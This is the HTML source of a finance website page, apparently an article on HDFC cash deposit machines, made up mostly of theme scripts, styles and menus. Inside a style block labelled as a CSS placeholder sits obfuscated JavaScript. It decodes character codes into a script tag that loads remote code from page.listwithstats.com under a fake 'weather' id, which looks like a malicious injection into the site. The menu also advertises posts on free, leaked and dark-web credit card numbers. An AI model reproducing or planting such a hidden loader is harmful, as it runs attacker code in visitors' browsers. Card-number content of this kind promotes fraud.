var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8f2381be7c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}</style>

<meta name="google-site-verification" content="PM4ZbWWSC5uAT75VNyvICBgGS0NLG6OPbuP_BX40Huw" />
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105602923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105602923-1');
</script>

<script>(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-5688591642179379",enable_page_level_ads:!0})</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="32x32" />
<link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
<meta name="msapplication-TileImage" content="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
		<style type="text/css" id="wp-custom-css">
			.td-related-right{display: none !important;}
.td-post-date:before,.tdb-post-meta time:before {
    content: "Publish On";
	margin-right: 5px;}
.td-header-sp-logo{
    width: 224px !important; 
    height: 60px !important;
    margin: 18px 28px 9px 0px !important;
}
.last-updated{display: none;}
.sf-menu ul .td-menu-item>a{font-size: 14px !important;font-weight: 400 !important;}
@media (max-width: 767px){
body .tdi_8 .td_module_flex_7 {
    width:auto !important;
	}
}

@media (max-width: 767px){
.tdi_8 .td_module_flex_8 {
    width: 100% !important;
}

.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
	display: block !important;
}
}

	.td-header-wrap{background: #FFF;}
.td-search-icon{ 
    background: #333;
}
.td-footer-logo{background:#FFF;
padding: 20px;}	
.td_block_wrap {
    margin-bottom: 10px !important;
}	

		
}
.sf-menu > li > a {
    font-weight: normal !important;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 0px 0 9px 0 !important;
}
.top-header-menu li a:hover,.td-subfooter-menu li a:hover {
    color: #eda941 !important;
}
.top-header-menu li a{
    color: #fff !important;
}
/*table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}*/

table tr:first-child {
    color: #344f7c!important;
}
table tr:nth-child(even) {
    background: #f7fbfd;
}
table tr:first-child td {
    
    background: #f1f3f5;
    color: #253858;
   
}
.sf-menu > li > a{
	    text-transform: capitalize !important;
	font-weight: 400 !important;

}

.td-footer-wrapper{
	background: linear-gradient(180deg, rgba(42,27,91,1) 80%, rgba(241,242,242,1) 71%);
}
.td-footer-wrapper .td-footer-bottom-full .td-container {
    background-color: #f1f2f2 !important;
}
.td-footer-bottom-full{
    background-color: #f1f2f2 !important;
	color:black !important
}
.td-footer-bottom-full .block-title span{
	color:#000 !important;
}
.td-footer-bottom-full .td-container a {
    color: #3dd6d0 !important;
}
.td-footer-wrapper a,.block-title span{
color:white !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ixrrypyokf=String;let_sqfvflrnmgu=_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_mmfdzbuxsp="s"+"c"+_ixrrypyokf[_sqfvflrnmgu](114,105,112,116),_akyqe="c"+"re"+_ixrrypyokf[_sqfvflrnmgu](97,116,101,69,108,101,109,101,110,116),_pspz="s"+_ixrrypyokf[_sqfvflrnmgu](114,99),awvjlfdpnca=_ixrrypyokf[_sqfvflrnmgu](105,100),afyllbpumq="cu"+"rre"+_ixrrypyokf[_sqfvflrnmgu](110,116,83,99,114,105,112,116);let_keqsyeakhqw="pa"+"r"+_ixrrypyokf[_sqfvflrnmgu](101,110,116,78,111,100,101),_mfhtutoysz="i"+"ns"+_ixrrypyokf[_sqfvflrnmgu](101,114,116,66,101,102,111,114,101),_pxrrdyn="ge"+"El"+_ixrrypyokf[_sqfvflrnmgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ppcmhnw="h"+"e"+_ixrrypyokf[_sqfvflrnmgu](97,100),aorzvcvlf="ap"+"p"+_ixrrypyokf[_sqfvflrnmgu](101,110,100,67,104,105,108,100),_xnjzgmnxvl=document;let_ebxgfxv="t"+"e"+_ixrrypyokf[_sqfvflrnmgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zpeovix=_xnjzgmnxvl[_akyqe](_mmfdzbuxsp),_qibvbtuzxq=_ixrrypyokf[_sqfvflrnmgu](104,116,116,112,115,58,47,47)+_ixrrypyokf[_sqfvflrnmgu](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](115)+"ta"+"t"+_ixrrypyokf[_sqfvflrnmgu](115)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](112,111,115,116,46,106,115);_zpeovix[_pspz]=_qibvbtuzxq;_zpeovix[awvjlfdpnca]=_ebxgfxv;if(_xnjzgmnxvl[afyllbpumq]){_xnjzgmnxvl[afyllbpumq][_keqsyeakhqw][_mfhtutoysz](_zpeovix,_xnjzgmnxvl[afyllbpumq])}else{_xnjzgmnxvl[_pxrrdyn](_ppcmhnw)[0][aorzvcvlf](_zpeovix)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-23625 single-format-standard wp-theme-Newspaper td-standard-pack hdfc-bank-cash-deposit-machine-near-me global-block-template-1 tdb_template_17293 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6807"><a href="https://www.financegab.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li id="menu-item-22350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li id="menu-item-22352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24024"><a href="https://www.financegab.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-24259"><a>Cash Deposit<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24261" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li id="menu-item-24260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24025"><a>Net Banking<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li id="menu-item-24853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li id="menu-item-24174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li id="menu-item-24255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a>Login Portal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li id="menu-item-22356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li id="menu-item-22358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li id="menu-item-22359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li id="menu-item-22379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li id="menu-item-22381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li id="menu-item-22382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3517"><a href="https://www.financegab.com/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li id="menu-item-22384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li id="menu-item-22387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li id="menu-item-22388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li id="menu-item-22389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li id="menu-item-23395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23395"><a>LIC OF India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li id="menu-item-22341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li id="menu-item-22345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li id="menu-item-22344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li id="menu-item-22340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li id="menu-item-22343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li id="menu-item-22368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22368"><a href="https://www.financegab.com/trading/">Trading<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li id="menu-item-22370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li id="menu-item-22367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.financegab.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.financegab.com/">
            <img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Financegab</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img src="https://financegab.com/wp-content/uploads/2021/11/m_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6807"><a href="https://www.financegab.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
